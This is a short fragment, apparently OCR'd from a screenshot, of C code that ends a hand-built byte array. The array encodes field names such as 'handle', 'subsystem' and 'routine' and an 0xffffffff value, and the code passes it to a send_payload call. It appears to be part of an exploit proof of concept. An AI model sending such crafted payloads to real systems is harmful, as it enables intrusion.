
0x58, 0x05, 0x00, 0x00, 0x00, 0x00, 0xf0, 0x00, 
0x00, 0x5c, 0x00, 0x00, 0x00, 0x04, 0x00, 0x00, 
0x00, 0x68, 0x61, 0x6e, 0x64, 0x6c, 0x65,0x00, 
0x00, 0x00, 0x40, 0x00, 0x00, 0x01, 0x00, 0x00, 
0x00, 0x00, 0x00, 0x00, 0x00, 0x73, 0x75, 0x62, 
0x73, 0x79, 0x73, 0x74, 0x65, 0x6d, 0x00, 0x00, 
0x00, 0x00, 0x40, 0x00, 0x00, 0x01, 0x00, 0x00, 
0x00, 0x00, 0x00, 0x00, 0x00, 0x61, 0x00, 0x00, 
0x00, 0x00, 0x90, 0x00, 0x00, 0xff, 0xff, 0xff, 0xff, 
0x61, 0x00, 0x00, 0x00, 0x72, 0x6f, 0x75, 0x74, 
0x69, 0x6e, 0x65, 0x00, 0x00, 0x40, 0x00, 0x00, 
0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00};

        send_payload(payload, sizeof(payload));

        return(0);
